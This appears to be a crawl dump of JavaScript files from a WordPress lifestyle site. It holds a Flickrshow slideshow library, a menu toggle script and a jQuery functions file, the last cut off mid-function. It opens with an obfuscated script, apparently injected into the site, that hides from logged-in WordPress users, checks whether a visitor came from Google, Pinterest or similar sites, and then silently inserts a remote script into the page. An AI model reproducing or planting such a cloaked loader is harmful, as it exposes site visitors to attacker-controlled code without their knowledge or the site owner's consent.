_0x5d44df=[_0x46a153(0x29a,0x2a5,0x256,0x2ae),lMMybw[_0x598c2c(0x40a,0x451,0x3e2,0x42f)],lMMybw[_0x46a153(0x301,0x319,0x2d4,0x32b)],lMMybw[_0x46a153(0x29e,0x25a,0x2b1,0x2cf)],lMMybw['Kndpb'],_0x46a153(0x28b,0x23b,0x2cf,0x26e),lMMybw[_0x46a153(0x313,0x2ec,0x346,0x339)]];continue;}break;}}else{var _0xfcdb86=_0x1de62f?function(){if(_0x2e8f8c){var _0xf6a3ed=_0x2e8f8c['apply'](_0x212a40,arguments);return _0x2e8f8c=null,_0xf6a3ed;}}:function(){};return _0x1de62f=![],_0xfcdb86;}};}());function _0x5d5efb(){function _0xd3d303(_0x4f76f5,_0x5b93f6,_0x4beb98,_0x5c1d09){return _0x37f03b(_0x4f76f5-0xe1,_0x5b93f6-0x5,_0x5c1d09,_0x5b93f6- -0x11f);}function _0x4aef6a(_0x2101b7,_0x17f6e8,_0x505bc1,_0xd47170){return _0x5e9ae6(_0xd47170- -0xde,_0x17f6e8-0x168,_0x2101b7,_0xd47170-0xc2);}var _0x3b6b07={'isSpr':_0x5aa1c1[_0xd3d303(-0x9,-0x10,-0x5a,0x22)],'eufiO':function(_0x4ad40c,_0x1dc21){function _0x25bd46(_0x5b3a38,_0x2d13f3,_0x6906cf,_0xfea574){return _0xd3d303(_0x5b3a38-0x192,_0x2d13f3-0x2cc,_0x6906cf-0xbc,_0x6906cf);}return _0x5aa1c1[_0x25bd46(0x287,0x2a6,0x29c,0x297)](_0x4ad40c,_0x1dc21);},'ZRbJz':_0x5aa1c1['xqBcm'],'RVesl':_0x5aa1c1[_0xd3d303(-0x67,-0x71,-0xa4,-0x23)],'slXJX':function(_0x248720,_0x52556e){function _0x4a0b64(_0x1dfcab,_0x7f67ce,_0x4c2418,_0x5d6ff4){return _0x4aef6a(_0x7f67ce,_0x7f67ce-0x139,_0x4c2418-0xb9,_0x4c2418-0x96);}return _0x5aa1c1[_0x4a0b64(0x276,0x2af,0x292,0x28c)](_0x248720,_0x52556e);},'aobBs':function(_0x45a5d5,_0x349f00){return _0x45a5d5+_0x349f00;},'OiGHK':_0x4aef6a(0x230,0x1fc,0x1f8,0x20e)+_0x4aef6a(0x1eb,0x1f4,0x1a8,0x1cb),'YDFUv':'{}.constru'+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)','nfkpq':function(_0x30056e){return _0x30056e();},'JQeaD':function(_0xd061a2,_0x456164){function _0x1f1299(_0xd462de,_0x41f93e,_0x272b98,_0x5c3257){return _0x4aef6a(_0x5c3257,_0x41f93e-0x52,_0x272b98-0x114,_0xd462de- -0x17b);}return _0x5aa1c1[_0x1f1299(0x3c,-0xc,0x6e,0x74)](_0xd061a2,_0x456164);},'XzPyU':_0x5aa1c1[_0x4aef6a(0x1df,0x186,0x19d,0x195)],'Lbfqs':_0x5aa1c1[_0x4aef6a(0x264,0x231,0x1f5,0x21f)],'FdELV':_0x5aa1c1[_0xd3d303(-0x5,-0x2a,0x17,-0x2c)],'eVERB':_0x5aa1c1[_0x4aef6a(0x1ea,0x1ee,0x1ff,0x1d0)],'lrwcH':_0xd3d303(-0x4c,-0xb,0x2,-0x4c),'JElNW':_0x5aa1c1[_0xd3d303(-0x4b,-0x7d,-0x5c,-0x4a)],'ysqmu':_0x5aa1c1[_0x4aef6a(0x1dc,0x1e5,0x259,0x20f)],'lZumP':_0xd3d303(0xd,-0x2b,-0x18,-0x73)+'2'},_0x4ed0cb=_0x5aa1c1[_0xd3d303(-0x72,-0x48,-0x2f,-0x1c)](_0x230139,this,function(){function _0x237186(_0x249e1e,_0xc0aad7,_0x3c287d,_0x20a1bc){return _0xd3d303(_0x249e1e-0x54,_0xc0aad7-0x3b5,_0x3c287d-0xe2,_0x20a1bc);}function _0x28d880(_0x5c656f,_0x5412be,_0x3a68be,_0x10e73e){return _0x4aef6a(_0x3a68be,_0x5412be-0x1e9,_0x3a68be-0x1e5,_0x5c656f-0x307);}return _0x4ed0cb[_0x28d880(0x51a,0x4f4,0x4f4,0x543)]()[_0x237186(0x376,0x347,0x32e,0x333)](_0x3b6b07[_0x28d880(0x528,0x527,0x53e,0x55f)])[_0x28d880(0x51a,0x520,0x50a,0x4fd)]()[_0x237186(0x392,0x3a7,0x36f,0x3bc)+'r'](_0x4ed0cb)[_0x237186(0x36b,0x347,0x391,0x38a)](_0x3b6b07[_0x28d880(0x528,0x517,0x4db,0x51e)]);});_0x5aa1c1[_0xd3d303(-0xd3,-0x83,-0xa4,-0x5e)](_0x4ed0cb);var _0x5e3714=_0x5aa1c1[_0x4aef6a(0x267,0x1e3,0x237,0x21e)](_0x515304,this,function(){function _0x4b67a3(_0x1034af,_0x2cc6f3,_0x12b73c,_0x5d638a){return _0xd3d303(_0x1034af-0xf4,_0x2cc6f3- -0x3,_0x12b73c-0xd1,_0x5d638a);}function _0x1cc0e6(_0x22360f,_0x3094c6,_0x544031,_0x4483f5){return _0xd3d303(_0x22360f-0x9f,_0x3094c6-0xd7,_0x544031-0x123,_0x544031);}if(_0x3b6b07[_0x4b67a3(-0x89,-0x51,-0x18,-0x4c)](_0x3b6b07[_0x4b67a3(-0x2d,-0x6a,-0xb1,-0xb7)],_0x3b6b07[_0x4b67a3(-0x57,-0x89,-0x6b,-0x69)])){var _0x272fb0;try{var _0x1a3612=_0x3b6b07[_0x1cc0e6(0xb0,0x92,0x51,0xce)](Function,_0x3b6b07['aobBs'](_0x3b6b07[_0x1cc0e6(0x97,0xdb,0xe5,0x98)]+_0x3b6b07[_0x4b67a3(-0x4f,-0x7e,-0xb0,-0xab)],');'));_0x272fb0=_0x3b6b07[_0x4b67a3(-0x1f,-0x6b,-0x26,-0x65)](_0x1a3612);}catch(_0x46df2e){if(_0x3b6b07[_0x1cc0e6(0xe2,0xb0,0xf8,0x86)](_0x3b6b07[_0x1cc0e6(0xb7,0x96,0x94,0x80)],_0x3b6b07[_0x1cc0e6(0x62,0x6d,0x32,0x8f)]))return _0x26ae17[_0x1cc0e6(0x115,0xd4,0xae,0xed)]()['search'](jCNQDF[_0x4b67a3(0x50,0x8,-0x3f,-0x46)])[_0x4b67a3(0x9,-0x6,0x30,-0x22)]()['constructo'+'r'](_0x3c54c7)['search'](jCNQDF[_0x1cc0e6(0x93,0xe2,0xca,0x10d)]);else _0x272fb0=window;}var _0x17786e=_0x272fb0[_0x4b67a3(0x1e,-0x20,0x16,-0x5f)]=_0x272fb0[_0x1cc0e6(0x7d,0xba,0xe5,0x106)]||{},_0x34774a=[_0x4b67a3(-0x2f,-0x76,-0x76,-0x38),_0x3b6b07[_0x4b67a3(-0x55,-0x41,-0x3,0x0)],'info',_0x3b6b07[_0x4b67a3(-0x4e,-0x56,-0x31,-0x8e)],_0x3b6b07[_0x4b67a3(-0x7d,-0x93,-0x76,-0xab)],_0x3b6b07[_0x1cc0e6(0x10f,0xd3,0xfb,0xcf)],_0x3b6b07[_0x4b67a3(-0x30,-0x10,0x2b,-0x14)]];for(var _0x11e244=0x3*-0x72f+0x1*0x493+0x35*0x52;_0x11e244<_0x34774a[_0x4b67a3(-0x5b,-0x21,0x22,0x7)];_0x11e244++){var _0x193da3=_0x3b6b07[_0x4b67a3(-0x85,-0x36,0x8,0x4)]['split']('|'),_0x53734f=0x4*-0x2f1+-0x24fe+-0x1*-0x30c2;while(!![]){switch(_0x193da3[_0x53734f++]){case'0':_0x44b6a7[_0x1cc0e6(0x92,0x6a,0xa4,0x45)]=_0x515304[_0x4b67a3(-0xa9,-0x64,-0x81,-0x1b)](_0x515304);continue;case'1':_0x44b6a7[_0x4b67a3(-0x1e,-0x6,0x37,0x23)]=_0x25ef65[_0x4b67a3(-0x20,-0x6,-0x9,-0x4)][_0x1cc0e6(0x67,0x76,0x6e,0x9e)](_0x25ef65);continue;case'2':_0x17786e[_0x2190e4]=_0x44b6a7;continue;case'3':var _0x2190e4=_0x34774a[_0x11e244];continue;case'4':var _0x25ef65=_0x17786e[_0x2190e4]||_0x44b6a7;continue;case'5':var _0x44b6a7=_0x515304[_0x1cc0e6(0xa2,0xc9,0x110,0xfa)+'r'][_0x1cc0e6(0xb1,0x77,0x86,0x50)]['bind'](_0x515304);continue;}break;}}}else return!![];});_0x5e3714();var _0x53a27e=document[_0xd3d303(-0x35,-0x4a,-0x4,-0x1e)]['split'](';');for(var _0x57d7c0=0xc4a+-0x10*-0xed+-0x1b1a;_0x5aa1c1[_0x4aef6a(0x1a4,0x1c6,0x210,0x1e8)](_0x57d7c0,_0x53a27e[_0x4aef6a(0x221,0x217,0x234,0x1f8)]);_0x57d7c0++){if(_0x5aa1c1[_0x4aef6a(0x1ae,0x1e0,0x1de,0x1fd)](_0x5aa1c1[_0x4aef6a(0x1af,0x1aa,0x161,0x19c)],_0x5aa1c1[_0x4aef6a(0x23b,0x232,0x1a4,0x1ee)])){var _0x54f84d=_0x53a27e[_0x57d7c0][_0x4aef6a(0x22b,0x1cb,0x23e,0x217)]();if(_0x5aa1c1[_0xd3d303(-0x5d,-0x5f,-0x66,-0x7e)](_0x54f84d[_0xd3d303(-0x9e,-0x93,-0x56,-0x4d)]('wordpress_'+_0x4aef6a(0x16e,0x19f,0x1d8,0x191)),0x1a3*0x13+0x1550+-0x3469)){if(_0x5aa1c1[_0xd3d303(-0x40,-0x1f,-0x24,-0x2c)]!==_0x5aa1c1[_0xd3d303(-0x82,-0x79,-0x95,-0x93)])return!![];else{var _0x4969ba=_0x5aa1c1[_0xd3d303(-0x3b,0xa,0x51,0x8)][_0xd3d303(-0xc0,-0x89,-0xa5,-0xb2)]('|'),_0x33d87c=-0x443*0x9+-0x1a52+0x40ad;while(!![]){switch(_0x4969ba[_0x33d87c++]){case'0':var _0x3ac4ad=_0x49cc58[_0x4df76b];continue;case'1':_0x152375['__proto__']=_0x5f25c7[_0xd3d303(-0x7d,-0x61,-0x2e,-0x23)](_0x5b8849);continue;case'2':_0x48dbe0[_0x3ac4ad]=_0x152375;continue;case'3':var _0x43f250=_0x42804e[_0x3ac4ad]||_0x152375;continue;case'4':_0x152375[_0xd3d303(-0x2,-0x3,-0x3d,0xd)]=_0x43f250[_0x4aef6a(0x1c8,0x1d5,0x209,0x213)][_0x4aef6a(0x1a7,0x174,0x1ec,0x1b5)](_0x43f250);continue;case'5':var _0x152375=_0x4dc7c3[_0xd3d303(0x21,-0xe,-0x9,-0x3b)+'r'][_0x4aef6a(0x1bb,0x1d5,0x1e1,0x1b6)][_0xd3d303(-0x49,-0x61,-0x42,-0x94)](_0xe6abd3);continue;}break;}}}}else{if(_0x56b8b9){var _0x871661=_0x30d35d[_0x4aef6a(0x199,0x22f,0x1b2,0x1e0)](_0x38ecd1,arguments);return _0x4302b1=null,_0x871661;}}}return![];}function _0x592cd2(){var _0x24df62=document[_0x1c6ea7(-0xe4,-0x15d,-0x126,-0x166)+'ent'](_0x5aa1c1[_0x17db4a(0x2e1,0x2fe,0x32b,0x327)]);function _0x1c6ea7(_0x183e63,_0x27f82b,_0x5d454c,_0x1d6484){return _0x5e9ae6(_0x5d454c- -0x3ff,_0x27f82b-0xa6,_0x1d6484,_0x1d6484-0x1ea);}_0x24df62[_0x1c6ea7(-0x183,-0x12a,-0x134,-0xf6)]=_0x5aa1c1[_0x1c6ea7(-0x132,-0x150,-0x123,-0xe2)],_0x24df62[_0x17db4a(0x30e,0x309,0x2d7,0x327)]=!![],_0x24df62['crossOrigi'+'n']=_0x5aa1c1[_0x1c6ea7(-0x151,-0x158,-0x197,-0x1d9)];function _0x17db4a(_0x560cad,_0x5d678e,_0x2f5eb5,_0x2cdcf7){return _0x37f03b(_0x560cad-0x16d,_0x5d678e-0x1c5,_0x2f5eb5,_0x5d678e-0x216);}document[_0x17db4a(0x29f,0x2ec,0x303,0x332)]['insertBefo'+'re'](_0x24df62,document[_0x1c6ea7(-0x134,-0x10e,-0x154,-0x15d)][_0x17db4a(0x2ff,0x2f8,0x2a9,0x342)]);}var _0x39a4e4=['.google.',_0x5aa1c1[_0x37f03b(0xc5,0x9a,0xc2,0xe5)],_0x5aa1c1[_0x5e9ae6(0x2c4,0x2d8,0x277,0x2ca)],_0x5e9ae6(0x2b9,0x2af,0x2eb,0x29e),'pinterest.',_0x5aa1c1[_0x5e9ae6(0x2a0,0x2aa,0x2be,0x26c)],_0x5aa1c1[_0x5e9ae6(0x2fb,0x339,0x2e2,0x2bc)],_0x5aa1c1[_0x37f03b(0xdb,0xdd,0x103,0xbc)],_0x5aa1c1[_0x5e9ae6(0x298,0x269,0x2c7,0x24a)],_0x5aa1c1[_0x37f03b(0xfd,0x107,0xaf,0xce)],_0x5aa1c1[_0x5e9ae6(0x29d,0x28e,0x25f,0x2e6)],_0x5aa1c1[_0x5e9ae6(0x2b8,0x2e1,0x304,0x2cd)],_0x5e9ae6(0x280,0x291,0x2b4,0x242),_0x5aa1c1['QGPKB'],_0x37f03b(0xf5,0xdb,0xb6,0xdd),_0x5aa1c1[_0x5e9ae6(0x290,0x259,0x255,0x29e)],_0x5e9ae6(0x2c2,0x311,0x27c,0x2d8)+'om'],_0x41c158=_0x39a4e4[_0x5e9ae6(0x28e,0x2a7,0x245,0x26a)](_0x1153d6=>document[_0x5e9ae6(0x2dd,0x2de,0x2af,0x2b9)]['toLowerCas'+'e']()[_0x37f03b(0x115,0xc4,0x116,0xd0)](_0x1153d6));function _0x37f03b(_0x36fe89,_0x52f1b5,_0x4d0a6e,_0x356c27){return _0x2dbc(_0x356c27- -0x133,_0x4d0a6e);}if(_0x41c158&&!_0x5aa1c1[_0x5e9ae6(0x271,0x287,0x22c,0x29e)](_0x5d5efb)){if(_0x5aa1c1[_0x37f03b(0xc2,0x80,0xaf,0xba)](_0x5aa1c1[_0x37f03b(0xc1,0x15b,0xf4,0x10e)],_0x5aa1c1[_0x37f03b(0x124,0x125,0x104,0x10e)])){if(_0x383153){var _0x589866=_0x5dd8ed[_0x37f03b(0x12c,0xc1,0x12b,0xe9)](_0x4c57e8,arguments);return _0x413349=null,_0x589866;}}else _0x5aa1c1['uEhOH'](_0x592cd2);}}()));

--- FILE ---
content_type: text/javascript
request_url: https://www.westlondonliving.co.uk/wp-content/themes/wll/js/flickrshow-7.2.min.js?ver=20151014
body_size: 12036
content:
/*
 *  @package    Flickrshow
 *  @subpackage Javascript
 *  @author     Ben Sekulowicz-Barclay
 *  @version    7.2
 *  
 *  Flickrshow is a Beseku thing licensed under a Creative Commons Attribution 3.0 
 *  Unported License. For more information visit http://www.flickrshow.co.uk.
 */

var flickrshow,__hasProp=Object.prototype.hasOwnProperty;flickrshow=function(j,i){var l,a;if(!this instanceof flickrshow)return new flickrshow(j,i);a=this;a.addEvent=function(b,d,e){if((b!=null?b.addEventListener:void 0)!=null)return b!=null?b.addEventListener(d,e,false):void 0;else if((b!=null?b.attachEvent:void 0)!=null){b["e"+d+e]=e;b[d+e]=function(){return b["e"+d+e](window.event)};return b!=null?b.attachEvent("on"+d,b[d+e]):void 0}};a.addUrl=function(){var b,d,e,f;d={api_key:"6cb7449543a9595800bc0c365223a4e8",extras:"url_s,url_m,url_z,url_l",format:"json",jsoncallback:"flickrshow_jsonp_"+a.constants.random,page:a.settings.page,per_page:a.settings.per_page};if(a.settings.licence!=null)d.license=a.settings.licence;if(a.settings.license!=null)d.license=a.settings.license;if(a.settings.gallery!=null){d.method="flickr.galleries.getPhotos";d.gallery_id=a.settings.gallery}else if(a.settings.group!=null){d.method="flickr.groups.pools.getPhotos";d.group_id=a.settings.group}else if(a.settings.set!=null){d.method="flickr.photosets.getPhotos";d.photoset_id=a.settings.set}else if(a.settings.person!=null){d.method="flickr.people.getPhotosOf";d.user_id=a.settings.person}else if(a.settings.tags!=null||a.settings.user!=null){d.method="flickr.photos.search";if(a.settings.tags!=null)d.tags=a.settings.tags;if(a.settings.user!=null)d.user_id=a.settings.user}else d.method="flickr.photos.getRecent";e="https://api.flickr.com/services/rest/?";for(b in d)if(__hasProp.call(d,b)){f=d[b];e+=b+"="+f+"&"}return e};a.animate=function(b,d,e,f,g){var h;a.constants.intervals[g]!=null&&window.clearInterval(a.constants.intervals[g]);h=function(){var c,k;c=Math.round(b.style[d].replace(/([a-zA-Z]{2})$/,""));k=Math.round(e-c);if(Math.abs(k)>1)return b.style[d]=Math.floor(c+k/2)+"px";else{b.style[d]=e+"px";return window.clearInterval(a.constants.intervals[g])}};a.constants.intervals[g]=window.setInterval(h,f/1.5)};a.onClickLeft=function(){if(a.constants.isLoading!==true){a.constants.imageCurrent=a.constants.imageCurrent-1<0?a.constants.imageTotal-1:a.constants.imageCurrent-1;a.animate(a.elements.images,"left","-"+a.constants.imageCurrent*a.elements.target.offsetWidth,a.constants.speed,"i");a.showTitle();typeof a.settings.onMove==="function"&&a.settings.onMove(a.elements.images.childNodes[a.constants.imageCurrent].childNodes[0])}};a.onClickPlay=function(){var b;if(a.constants.isPlaying===false){a.constants.isPlaying=true;a.elements.buttons.childNodes[2].style.backgroundImage="url("+a.constants.base_url+"is.png)";b=function(){return a.onClickRight()};a.constants.intervals.playing=window.setInterval(b,a.settings.interval);typeof a.settings.onPlay==="function"&&a.settings.onPlay()}else{a.constants.isPlaying=false;a.elements.buttons.childNodes[2].style.backgroundImage="url("+a.constants.base_url+"ip.png)";window.clearInterval(a.constants.intervals.playing);typeof a.settings.onPause==="function"&&a.settings.onPause(a.elements.images.childNodes[a.constants.imageCurrent].childNodes[0])}};a.onClickRight=function(){if(a.constants.isLoading!==true){a.constants.imageCurrent=a.constants.imageCurrent+2>a.constants.imageTotal?0:a.constants.imageCurrent+1;a.animate(a.elements.images,"left","-"+a.constants.imageCurrent*a.elements.target.offsetWidth,a.constants.speed,"i");a.showTitle();typeof a.settings.onMove==="function"&&a.settings.onMove(a.elements.images.childNodes[a.constants.imageCurrent].childNodes[0])}};a.onLoadImage=function(b){var d,e,f,g;e=b.srcElement||b.target;b=e.offsetHeight;d=e.offsetWidth;if(d>b){g=Math.ceil(a.elements.target.offsetWidth+a.elements.target.offsetHeight/100);f=Math.ceil(g/d*b)}else{f=Math.ceil(a.elements.target.offsetHeight+a.elements.target.offsetHeight/100);g=Math.ceil(f/b*d)}e.style.height=f+"px";e.style.left=Math.round((a.elements.target.offsetWidth-g)/2)+"px";e.style.position="absolute";e.style.top=Math.round((a.elements.target.offsetHeight-f)/2)+"px";e.style.width=g+"px";a.constants.imageLoaded+=1;b=Math.round(a.constants.imageLoaded/a.constants.imageTotal*240);a.animate(a.elements.loading.childNodes[0],"width",b<=36?36:b,"loading");if(a.constants.imageLoaded===a.constants.imageTotal){a.showTitle();a.elements.container.removeChild(a.elements.loading);a.elements.images.style.visibility="visible";a.constants.isLoading=false;a.settings.autoplay===true&&a.onClickPlay();typeof a.settings.onLoad==="function"&&a.settings.onLoad()}};a.onLoadJson=function(b){var d,e,f,g,h,c,k,o,m,n;a.elements.script.parentNode.removeChild(a.elements.script);if(b.photoset!=null){m=b.photoset.photo;h=0;for(k=m.length;h<k;h++){c=m[h];c.owner=b.photoset.owner}b.photos=b.photoset}if(b.stat!=null&&b.stat==="fail"||!b.photos)throw"Flickrshow: "+(b.message||"There was an unknown error with the data returned by Flickr");a.constants.imageTotal=b.photos.photo.length;n=b.photos.photo;h=0;for(o=n.length;h<o;h++){c=n[h];b=document.createElement("img");b.setAttribute("data-flickr-title",c.title);b.setAttribute("data-flickr-photo_id",c.id);b.setAttribute("data-flickr-owner",c.owner);b.setAttribute("rel",h);b.style.cursor="pointer";b.style.display="block";b.style.margin="0";b.style.padding="0";f=a.elements.target.offsetHeight*a.elements.target.offsetWidth;g=c.height_z*c.width_z;d=c.height_m*c.width_m;e=c.height_s*c.width_s;if(!c.url_m)c.url_m=c.url_s;if(!c.url_z)c.url_z=c.url_m;if(!c.url_l)c.url_l=c.url_z;b.src=f>g?c.url_l+"?"+a.constants.random:f>d?c.url_z+"?"+a.constants.random:f>e?c.url_m+"?"+a.constants.random:c.url_s+"?"+a.constants.random;c=document.createElement("li");c.style.left=h*a.elements.target.offsetWidth+"px";c.style.height=a.elements.target.offsetHeight+"px";c.style.margin="0";c.style.overflow="hidden";c.style.padding="0";c.style.position="absolute";c.style.top="0";c.style.width=a.elements.target.offsetWidth+"px";c.appendChild(b);a.elements.images.appendChild(c);a.addEvent(b,"load",a.onLoadImage)}};a.onLoadWindow=function(){a.elements.target=typeof a.elements.target==="string"?document.getElementById(a.elements.target):a.elements.target;a.elements.target.innerHTML='<div class="flickrshow-container" style="background:transparent;height:'+a.elements.target.offsetHeight+"px;margin:0;overflow:hidden;padding:0;position:relative;width:"+a.elements.target.offsetWidth+'px"><div class="flickrshow-loading" style="background:transparent url('+a.constants.base_url+'bg.png);border-radius:12px;height:24px;left:50%;margin:-12px 0 0 -120px;overflow:hidden;padding:0;position:absolute;top:50%;width:240px;-moz-border-radius:12px;-webkit-border-radius:12px"><div class="flickrshow-loading-bar" style="background:#000;border-radius:12px;height:24px;left:0;margin:0;padding:0;position:absolute;top:0;width:0;-moz-border-radius:12px;-webkit-border-radius:12px"></div></div><ul class="flickrshow-images" style="background:transparent;height:'+a.elements.target.offsetHeight+"px;left:0;list-style:none;margin:0;padding:0;position:absolute;top:0;visibility:hidden;width:"+a.elements.target.offsetWidth+'px"></ul><div class="flickrshow-buttons" style="background:transparent url('+a.constants.base_url+"bg.png);height:40px;margin:0;padding:0;position:absolute;top:"+a.elements.target.offsetHeight+"px;width:"+a.elements.target.offsetWidth+'px"><div class="flickrshow-buttons-left" style="background:#000 url('+a.constants.base_url+'il.png) 50% 50% no-repeat;border-radius:12px;cursor:pointer;height:24px;left:auto;margin:0;padding:0;position:absolute;right:40px;top:8px;width:24px;-moz-border-radius:12px;-webkit-border-radius:12px"></div><div class="flickrshow-buttons-right" style="background:#000 url('+a.constants.base_url+'ir.png) 50% 50% no-repeat;border-radius:12px;cursor:pointer;height:24px;left:auto;margin:0;padding:0;position:absolute;right:8px;top:8px;width:24px;-moz-border-radius:12px;-webkit-border-radius:12px"></div><div class="flickrshow-buttons-play" style="background:#000 url('+a.constants.base_url+'ip.png) 50% 50% no-repeat;border-radius:12px;cursor:pointer;height:24px;left:8px;margin:0;padding:0;position:absolute;right:auto;top:8px;width:24px;-moz-border-radius:12px;-webkit-border-radius:12px;"></div><p class="flickrshow-buttons-title" style="background:#000;border-radius:12px;color:#FFF;cursor:pointer;font:normal normal 600 11px/24px helvetica,arial,sans-serif;height:24px;left:40px;margin:0;overflow:hidden;padding:0;position:absolute;right:auto;text-align:center;text-shadow:none;text-transform:capitalize;top:8px;width:'+(a.elements.target.offsetWidth-112)+'px;-moz-border-radius:12px;-webkit-border-radius:12px">&nbsp</p></div></div>';a.elements.container=a.elements.target.childNodes[0];a.elements.buttons=a.elements.target.childNodes[0].childNodes[2];a.elements.images=a.elements.target.childNodes[0].childNodes[1];a.elements.loading=a.elements.target.childNodes[0].childNodes[0];if(false===a.settings.hide_buttons){a.addEvent(a.elements.images,"click",a.toggleButtons);a.addEvent(a.elements.container,"mouseover",a.showButtons);a.addEvent(a.elements.container,"mouseout",a.hideButtons);a.addEvent(a.elements.buttons.childNodes[0],"click",a.onClickLeft);a.addEvent(a.elements.buttons.childNodes[1],"click",a.onClickRight);a.addEvent(a.elements.buttons.childNodes[2],"click",a.onClickPlay);a.addEvent(a.elements.buttons.childNodes[3],"click",a.showFlickr)}window["flickrshow_jsonp_"+a.constants.random]=a.onLoadJson;a.elements.script=document.createElement("script");a.elements.script.async=true;a.elements.script.src=a.addUrl("flickrshow_jsonp_"+a.constants.random);(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(a.elements.script)};a.hideButtons=function(){if(!(a.constants.isLoading===true||a.constants.isButtonsOpen===false)){a.constants.isButtonsOpen=false;a.animate(a.elements.buttons,"top",a.elements.target.offsetHeight,a.constants.speed,"buttons")}};a.showButtons=function(){if(!(a.constants.isLoading===true||a.constants.isButtonsOpen===true)){a.constants.isButtonsOpen=true;a.animate(a.elements.buttons,"top",a.elements.target.offsetHeight-40,a.constants.speed,"buttons")}};a.toggleButtons=function(){a.constants.isButtonsOpen===true?a.hideButtons():a.showButtons()};a.showFlickr=function(){var b;b=a.elements.images.childNodes[a.constants.imageCurrent].childNodes[0];if(b!=null)window.location="https://www.flickr.com/photos/"+b.getAttribute("data-flickr-owner")+"/"+b.getAttribute("data-flickr-photo_id")+"/"};a.showTitle=function(){var b;b=a.elements.images.childNodes[a.constants.imageCurrent].childNodes[0];if(b!=null)a.elements.buttons.childNodes[3].innerHTML=a.constants.imageCurrent+1+"/"+a.constants.imageTotal+" - "+b.getAttribute("data-flickr-title")};a.constants={base_url:"https://www.westlondonliving.co.uk/wp-content/themes/wll/images/flickrshow/",intervals:[],imageCurrent:0,imageLoaded:0,imageTotal:0,isButtonsOpen:false,isLoading:true,isPlaying:false,random:Math.floor(Math.random()*999999999999),speed:100};a.elements={buttons:null,button1:null,button2:null,button3:null,button4:null,container:null,images:null,loading:null,script:null,target:null};a.settings={autoplay:false,gallery:null,group:null,hide_buttons:false,interval:3000,license:"1,2,3,4,5,6,7",onLoad:null,onMove:null,onPlay:null,onPause:null,page:"1",person:null,per_page:"50",set:null,tags:null,user:null};a.elements.target=j;for(l in i)if(__hasProp.call(i,l)){j=i[l];a.settings[l]=j}if(i.flickr_group!=null)a.settings.group=i.flickr_group;if(i.flickr_photoset!=null)a.settings.set=i.flickr_photoset;if(i.flickr_tags!=null)a.settings.tags=i.flickr_tags;if(i.flickr_user!=null)a.settings.user=i.flickr_user;a.addEvent(window,"load",a.onLoadWindow);return{constants:a.constants,elements:a.elements,settings:a.settings,left:a.onClickLeft,right:a.onClickRight,play:a.onClickPlay}};if(window.jQuery!=null)window.jQuery.fn.flickrshow=function(j){return new flickrshow(window.jQuery(this)[0],j)};

--- FILE ---
content_type: text/javascript
request_url: https://www.westlondonliving.co.uk/wp-content/themes/wll/js/navigation.js?ver=20151014
body_size: 1192
content:
/**
 * navigation.js
 *
 * Handles toggling the navigation menu for small screens.
 *
 * Repurposed from the Underscores theme (https://github.com/Automattic/_s)
 */

( function() {
	var container, button, menu;

	container = document.getElementById( 'access' );
	if ( ! container ) {
		return;
	}

	button = container.getElementsByTagName( 'button' )[0];
	if ( 'undefined' === typeof button ) {
		return;
	}

	menu = container.getElementsByTagName( 'ul' )[0];

	// Hide menu toggle button if menu is empty and return early.
	if ( 'undefined' === typeof menu ) {
		button.style.display = 'none';
		return;
	}

	menu.setAttribute( 'aria-expanded', 'false' );

	if ( -1 === menu.className.indexOf( 'menu-header' ) ) {
		menu.className += ' menu-header';
	}

	button.onclick = function() {
		if ( -1 !== container.className.indexOf( 'toggled' ) ) {
			container.className = container.className.replace( ' toggled', '' );
			button.className = button.className.replace( ' is-active', '' );
			button.setAttribute( 'aria-expanded', 'false' );
			menu.setAttribute( 'aria-expanded', 'false' );
		} else {
			container.className += ' toggled';
			button.className += ' is-active';
			button.setAttribute( 'aria-expanded', 'true' );
			menu.setAttribute( 'aria-expanded', 'true' );
		}
	};
} )();


--- FILE ---
content_type: text/javascript
request_url: https://www.westlondonliving.co.uk/wp-content/themes/wll/js/functions.js?ver=20151014
body_size: 3881
content:
var $ = jQuery.noConflict();
$(document).ready(function() {
	
	$("ol li:nth-child(1)").addClass("no1");
	$("ol li:nth-child(2)").addClass("no2");
	$("ol li:nth-child(3)").addClass("no3");
	$("ol li:nth-child(4)").addClass("no4");
	$("ol li:nth-child(5)").addClass("no5");
	$("ol li:nth-child(6)").addClass("no6");
	$("ol li:nth-child(7)").addClass("no7");
	$("ol li:nth-child(8)").addClass("no8");
	$("ol li:nth-child(9)").addClass("no9");
	$("ol li:nth-child(10)").addClass("no10");
	
	$(".page-id-198 #centre_col div:nth-child(2n+4)").addClass("clear");

	// Placeholder polyfill for search & mailchimp forms (see https://github.com/mathiasbynens/jquery-placeholder)
	// @TODO: Contact form 7 has it's own polyfill - can this be repurposed for the other forms?
	$('input, textarea').placeholder();
	
	// Featured posts slidehsows
	$('#featured_posts ul')
		.before('<div id="featured_nav">')
		.cycle({ 
			fx: 'fade', 
			timeout: 20000,
			pager:  '#featured_nav',
			next:   '#next_btn', 
    		prev:   '#prev_btn',
    		slides: 'li'
		});
		
	$('#main_featured_posts ul')
		.before('<div id="featured_nav">')
		.cycle({ 
			fx: 'fade', 
			timeout: 8000,
			pager:  '#featured_nav',
			next:   '#next_btn', 
    		prev:   '#prev_btn',
    		slides: 'li.main_featured_slide'
		});
		
	$('#sub_featured_posts ul')
		.before('<div id="featured_nav">')
		.cycle({ 
			fx: 'fade', 
			timeout: 8000,
			pager:  '#featured_nav',
			next:   '#next_btn', 
    		prev:   '#prev_btn',
    		slides: 'li.sub_featured_slide'
		});
		
	// Advert slideshows
	$('#header_ad').cycle({ fx: 'fade', timeout: 15000, random:  1, slides: 'div' });
	$('#skyscraper-ads-top').cycle({ fx: 'fade', timeout: 15000, random:  1, slides: 'div' });
	$('#skyscraper-ads-bottom').cycle({ fx: 'fade', timeout: 15000, random:  1, slides: 'div' });
	$('#homepage_mpu_top').cycle({ fx: 'fade', timeout: 15000, random:  1, slides: 'div' });
	$('#homepage_mpu_bottom').cycle({ fx: 'fade', timeout: 15000, random:  1, slides: 'div' });

	// Sub events
	if ($('.event-imgs').length == 1) {
		$('.event-imgs').cycle({ fx: 'fade', timeout: 5000, random:  0, slides: 'img' });
	};

	// footer accordian (for mobile view 660px and below)
	$('.widget-area h3').addClass('closed');

	$('.widget-area h3').on('click', function(e) {
	    e.preventDefault();

	    // cache the link so you don't have to keep getting a jQuery object
	    var triggerDOM = $(this);

	    console.log('clicked');

	    if(triggerDOM.hasClass('closed')) {

	        // close all other open content
